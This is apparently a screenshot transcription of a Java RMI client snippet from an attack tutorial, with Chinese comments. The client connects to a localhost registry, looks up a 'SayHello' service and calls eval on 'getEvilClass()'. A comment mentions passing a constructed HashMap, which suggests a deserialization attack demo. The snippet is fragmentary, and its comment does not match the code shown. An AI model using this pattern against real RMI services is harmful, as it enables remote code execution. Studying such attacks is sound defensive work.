 59 public static void main(String[] args) throws RemoteException, NotBoundException, NoSuchFiel
60 // 连接到服务器 localhost ，端口 1099 :
61 Registry registry = LocateRegistry.getRegistry( host: "localhost", port: 1099);
62 // 查找名称为 "SayHello" 的服务并强制转型为 SayHelloInterface 类型:
63 SayHelloInterface sayHello = (SayHelloInterface) registry.lookup( name: "SayHello");
64 // 将构造好的 HashMap 对象作为参数传入
sayHello.eval( string: "getEvilClass()");
66 }
67 }